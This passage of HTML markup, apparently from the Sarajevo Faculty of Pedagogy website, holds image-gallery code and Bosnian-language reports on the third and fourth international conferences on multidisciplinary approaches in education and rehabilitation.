				<a href="/images/galerije/20210524_konferencija/p1f6eqeetfphvgld4da174a1fe418.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery03f6247839]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20210524_konferencija/p1f6eqeetfphvgld4da174a1fe418.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image p1f6eqeetfphvgld4da174a1fe418.jpg" title="Click to enlarge image p1f6eqeetfphvgld4da174a1fe418.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_03f6247839_p1f6eqeetfphvgld4da174a1fe418.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20210524_konferencija/p1f6eqeetgop83k78qim261oo81b.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery03f6247839]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20210524_konferencija/p1f6eqeetgop83k78qim261oo81b.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image p1f6eqeetgop83k78qim261oo81b.jpg" title="Click to enlarge image p1f6eqeetgop83k78qim261oo81b.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_03f6247839_p1f6eqeetgop83k78qim261oo81b.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20210524_konferencija/p1f6eqeetgq4ibo1sf0vm2dld1a.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery03f6247839]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20210524_konferencija/p1f6eqeetgq4ibo1sf0vm2dld1a.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image p1f6eqeetgq4ibo1sf0vm2dld1a.jpg" title="Click to enlarge image p1f6eqeetgq4ibo1sf0vm2dld1a.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_03f6247839_p1f6eqeetgq4ibo1sf0vm2dld1a.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20210524_konferencija/p1f6eqeeth7qp1hee1itefqmimd1e.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery03f6247839]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20210524_konferencija/p1f6eqeeth7qp1hee1itefqmimd1e.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image p1f6eqeeth7qp1hee1itefqmimd1e.jpg" title="Click to enlarge image p1f6eqeeth7qp1hee1itefqmimd1e.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_03f6247839_p1f6eqeeth7qp1hee1itefqmimd1e.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20210524_konferencija/p1f6eqeethb361h6k55784ah611c.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery03f6247839]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20210524_konferencija/p1f6eqeethb361h6k55784ah611c.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image p1f6eqeethb361h6k55784ah611c.jpg" title="Click to enlarge image p1f6eqeethb361h6k55784ah611c.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_03f6247839_p1f6eqeethb361h6k55784ah611c.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20210524_konferencija/p1f6eqeethrcrboti7pfji1i6b1d.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery03f6247839]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20210524_konferencija/p1f6eqeethrcrboti7pfji1i6b1d.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image p1f6eqeethrcrboti7pfji1i6b1d.jpg" title="Click to enlarge image p1f6eqeethrcrboti7pfji1i6b1d.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_03f6247839_p1f6eqeethrcrboti7pfji1i6b1d.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20210524_konferencija/p1f6eqeeti5t910vp147rijde401f.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery03f6247839]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20210524_konferencija/p1f6eqeeti5t910vp147rijde401f.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image p1f6eqeeti5t910vp147rijde401f.jpg" title="Click to enlarge image p1f6eqeeti5t910vp147rijde401f.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_03f6247839_p1f6eqeeti5t910vp147rijde401f.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20210524_konferencija/p1f6eqeetirui18oh1lr31mkn1hnb1g.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery03f6247839]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20210524_konferencija/p1f6eqeetirui18oh1lr31mkn1hnb1g.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image p1f6eqeetirui18oh1lr31mkn1hnb1g.jpg" title="Click to enlarge image p1f6eqeetirui18oh1lr31mkn1hnb1g.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_03f6247839_p1f6eqeetirui18oh1lr31mkn1hnb1g.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20210524_konferencija/p1f6eqeetjasnfgn16s11643s001h.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery03f6247839]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20210524_konferencija/p1f6eqeetjasnfgn16s11643s001h.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image p1f6eqeetjasnfgn16s11643s001h.jpg" title="Click to enlarge image p1f6eqeetjasnfgn16s11643s001h.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_03f6247839_p1f6eqeetjasnfgn16s11643s001h.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProClear">&nbsp;</li>
</ul>


<div class="sigProPrintMessage">
	View the embedded image gallery online at:
	<br />
	<a title="Međunarodne konferencije" href="https://pf.unsa.ba/fakultet/medunarodna-saradnja/medunarodne-konferencije.html#sigProGalleria03f6247839">https://pf.unsa.ba/fakultet/medunarodna-saradnja/medunarodne-konferencije.html#sigProGalleria03f6247839</a>
</div>

<!-- JoomlaWorks "Simple Image Gallery Pro" Plugin (v3.0.0) ends here -->

</p>
<hr />
<div dir="ltr"><b>Četvrta Međunarodna konferencija pod nazivom ''Multidisciplinarni prisupi u edukaciji i rehabilitaciji''</b></div>
<div>&nbsp;</div>
<div dir="ltr">Pedagoški fakultet Univerziteta u Sarajevu je i ove godine bio partner Udruženju defektologa, edukatora-rehabilitatora u Kantonu Sarajevo STOL u organizovanju IV Međunarodne konferencije „Multidisciplinarni pristupi u edukaciji i rehabilitaciji“. Konferencija je održana od 9. 4. - 11. 4. 2021. godine u online okruženju. Uprkos svim izazovima veliki broj domaćih i inostranih autora predstavio je svoje radove. Posebno smo ponosni na studente Pedagoškog fakulteta koji su i ove godine izlagali svoje radove, te imali značajno učešće u radu Konferencije.</div>
<div>

<!-- JoomlaWorks "Simple Image Gallery Pro" Plugin (v3.0.0) starts here -->

<ul id="sigProId9224688561" class="sigProContainer sigProClassic">
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20210413_defektolozi/p1f35nfm0s1m1evg11e618jk1kl24.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery9224688561]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20210413_defektolozi/p1f35nfm0s1m1evg11e618jk1kl24.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image p1f35nfm0s1m1evg11e618jk1kl24.jpg" title="Click to enlarge image p1f35nfm0s1m1evg11e618jk1kl24.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_9224688561_p1f35nfm0s1m1evg11e618jk1kl24.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20210413_defektolozi/p1f35nfm0t11rt4v7ree2cj11i35.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery9224688561]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20210413_defektolozi/p1f35nfm0t11rt4v7ree2cj11i35.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image p1f35nfm0t11rt4v7ree2cj11i35.jpg" title="Click to enlarge image p1f35nfm0t11rt4v7ree2cj11i35.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_9224688561_p1f35nfm0t11rt4v7ree2cj11i35.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20210413_defektolozi/p1f35nfm0u7ca8ql1m9613pen9v6.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery9224688561]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20210413_defektolozi/p1f35nfm0u7ca8ql1m9613pen9v6.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image p1f35nfm0u7ca8ql1m9613pen9v6.jpg" title="Click to enlarge image p1f35nfm0u7ca8ql1m9613pen9v6.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_9224688561_p1f35nfm0u7ca8ql1m9613pen9v6.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20210413_defektolozi/p1f35nfm0v7md1cjo1oj91h84s917.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery9224688561]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20210413_defektolozi/p1f35nfm0v7md1cjo1oj91h84s917.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image p1f35nfm0v7md1cjo1oj91h84s917.jpg" title="Click to enlarge image p1f35nfm0v7md1cjo1oj91h84s917.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_9224688561_p1f35nfm0v7md1cjo1oj91h84s917.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20210413_defektolozi/p1f35nfm0vchq5oj1ugd1q5b1qg8.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery9224688561]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20210413_defektolozi/p1f35nfm0vchq5oj1ugd1q5b1qg8.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image p1f35nfm0vchq5oj1ugd1q5b1qg8.jpg" title="Click to enlarge image p1f35nfm0vchq5oj1ugd1q5b1qg8.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_9224688561_p1f35nfm0vchq5oj1ugd1q5b1qg8.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20210413_defektolozi/p1f35nfm1010i1ipsb6i151kgsc9.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery9224688561]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20210413_defektolozi/p1f35nfm1010i1ipsb6i151kgsc9.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image p1f35nfm1010i1ipsb6i151kgsc9.jpg" title="Click to enlarge image p1f35nfm1010i1ipsb6i151kgsc9.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_9224688561_p1f35nfm1010i1ipsb6i151kgsc9.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20210413_defektolozi/p1f35nfm1119i21bc01l4a13l71u8qb.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery9224688561]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20210413_defektolozi/p1f35nfm1119i21bc01l4a13l71u8qb.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image p1f35nfm1119i21bc01l4a13l71u8qb.jpg" title="Click to enlarge image p1f35nfm1119i21bc01l4a13l71u8qb.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_9224688561_p1f35nfm1119i21bc01l4a13l71u8qb.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20210413_defektolozi/p1f35nfm111qtbrmf13fl2di57ta.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery9224688561]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20210413_defektolozi/p1f35nfm111qtbrmf13fl2di57ta.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image p1f35nfm111qtbrmf13fl2di57ta.jpg" title="Click to enlarge image p1f35nfm111qtbrmf13fl2di57ta.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_9224688561_p1f35nfm111qtbrmf13fl2di57ta.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20210413_defektolozi/p1f35nfm121iradi41gtl152j1g98c.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery9224688561]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20210413_defektolozi/p1f35nfm121iradi41gtl152j1g98c.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image p1f35nfm121iradi41gtl152j1g98c.jpg" title="Click to enlarge image p1f35nfm121iradi41gtl152j1g98c.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_9224688561_p1f35nfm121iradi41gtl152j1g98c.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20210413_defektolozi/p1f35nfm131ffhbkb1sfn71cljd.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery9224688561]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20210413_defektolozi/p1f35nfm131ffhbkb1sfn71cljd.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image p1f35nfm131ffhbkb1sfn71cljd.jpg" title="Click to enlarge image p1f35nfm131ffhbkb1sfn71cljd.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_9224688561_p1f35nfm131ffhbkb1sfn71cljd.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20210413_defektolozi/p1f35nfm1a12h0qjv1jee3k01i9de.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery9224688561]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20210413_defektolozi/p1f35nfm1a12h0qjv1jee3k01i9de.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image p1f35nfm1a12h0qjv1jee3k01i9de.jpg" title="Click to enlarge image p1f35nfm1a12h0qjv1jee3k01i9de.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_9224688561_p1f35nfm1a12h0qjv1jee3k01i9de.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20210413_defektolozi/p1f35nfm1b1v5il516ujv1ocahg.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery9224688561]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20210413_defektolozi/p1f35nfm1b1v5il516ujv1ocahg.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image p1f35nfm1b1v5il516ujv1ocahg.jpg" title="Click to enlarge image p1f35nfm1b1v5il516ujv1ocahg.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_9224688561_p1f35nfm1b1v5il516ujv1ocahg.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20210413_defektolozi/p1f35nfm1bsrn1fnq14bcr411pm9f.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery9224688561]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20210413_defektolozi/p1f35nfm1bsrn1fnq14bcr411pm9f.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image p1f35nfm1bsrn1fnq14bcr411pm9f.jpg" title="Click to enlarge image p1f35nfm1bsrn1fnq14bcr411pm9f.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_9224688561_p1f35nfm1bsrn1fnq14bcr411pm9f.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20210413_defektolozi/p1f35nfm1d19j888n1pbcqh01039h.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery9224688561]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20210413_defektolozi/p1f35nfm1d19j888n1pbcqh01039h.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image p1f35nfm1d19j888n1pbcqh01039h.jpg" title="Click to enlarge image p1f35nfm1d19j888n1pbcqh01039h.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_9224688561_p1f35nfm1d19j888n1pbcqh01039h.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20210413_defektolozi/p1f35nfm1e106a358k51t381ddei.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery9224688561]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20210413_defektolozi/p1f35nfm1e106a358k51t381ddei.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image p1f35nfm1e106a358k51t381ddei.jpg" title="Click to enlarge image p1f35nfm1e106a358k51t381ddei.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_9224688561_p1f35nfm1e106a358k51t381ddei.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20210413_defektolozi/p1f35nfm1etg747hp9k18ue2fkj.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery9224688561]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20210413_defektolozi/p1f35nfm1etg747hp9k18ue2fkj.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image p1f35nfm1etg747hp9k18ue2fkj.jpg" title="Click to enlarge image p1f35nfm1etg747hp9k18ue2fkj.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_9224688561_p1f35nfm1etg747hp9k18ue2fkj.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProClear">&nbsp;</li>
</ul>


<div class="sigProPrintMessage">
	View the embedded image gallery online at:
	<br />
	<a title="Međunarodne konferencije" href="https://pf.unsa.ba/fakultet/medunarodna-saradnja/medunarodne-konferencije.html#sigProGalleria9224688561">https://pf.unsa.ba/fakultet/medunarodna-saradnja/medunarodne-konferencije.html#sigProGalleria9224688561</a>
</div>

<!-- JoomlaWorks "Simple Image Gallery Pro" Plugin (v3.0.0) ends here -->

&nbsp;<hr /></div>
<div dir="ltr"><b>Treća Međunarodna konferencija pod nazivom ''Multidisciplinarni prisupi u edukaciji i rehabilitaciji'' </b></div>
<div dir="ltr"><b>&nbsp;</b></div>
<p style="text-align: justify;">Treća Međunarodna konferencija pod nazivom ''Multidisciplinarni prisupi u edukaciji i rehabilitaciji'' održana je u periodu od 18.9. do 20.9.2020.godine u Sarajevu, a u organizaciji Udruženja defektologa, edukatora-rehabilitatora ''STOL'' i Pedagoškog fakulteta Univerziteta u Sarajevu.</p>
<p style="text-align: justify;">Na ovom vrlo značajnom skupu prezentirano je preko 50 stručnih, naučnih i istraživačkih radova, prikaza slučaja i primjera iz prakse.</p>
<p style="text-align: justify;">U uvodnom dijelu konferencije prisutnima su se obratili: doc.dr. Daniel Maleč, dekan Pedagoškog fakulteta Univerziteta u Sarajevu, Siniša Ranković, predsjednik Društva defektologa Srbije, Marko Strle, predsjednik Društva specijalnih i edukacijskih pedagoga Slovenije, Zlatko Bukvić, predsjednik Saveza edukacijskih rehabilitatora Hrvatske, prof.emeritus Sadeta Zečić i Selmir Hadžić, predsjednik Udruženja defektologa, edukatora-rehabilitatora ''STOL''.</p>
<p style="text-align: justify;">Uvodna predavanja održali su prof.dr. Sanela Merjem Rustempašić, prof.dr. Gordana Nikolić i prof.dr. Dženana Hrustemović.</p>
<p style="text-align: justify;">U tri dana konferencije mogao se pratiti širok spektar različitih stručnih radova koji su prikazali svu ljepotu ali i izazove sa kojima se susreću profesionalci koji rade sa djecom s teškoćama u razvoju. Obrađene su različite teme iz oblasti surdoaudiologije, logopedije, somatopedije, tiflologije, intelektualnih teškoća, logopedije, poremećaja u ponašanju, inkluzije, rehabilitacije, socijalne zaštite, medicine, fizikalne rehabilitacije, psihologije, pedagogije i drugih oblasti. Prethodno su objavljeni Zbornik sažetaka i Zbornik radova konferencije.</p>
<p style="text-align: justify;">Najveća vrijednost ove konferencije jeste upravo u multidisciplinarnom pristupu i samom konceptu organizacije i pripreme konferencije jer su aktivno učešće u radu konferencije uzeli defektolozi, psiholozi, učitelji, pedagozi, socijalni radnici, univerzitetski profesori, studenti, roditelji djece s teškoćama, profesionalci iz socijalnog i zdravstvenog sektora i drugi.</p>
<h5>

<!-- JoomlaWorks "Simple Image Gallery Pro" Plugin (v3.0.0) starts here -->

<ul id="sigProId91f91ae1f4" class="sigProContainer sigProClassic">
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
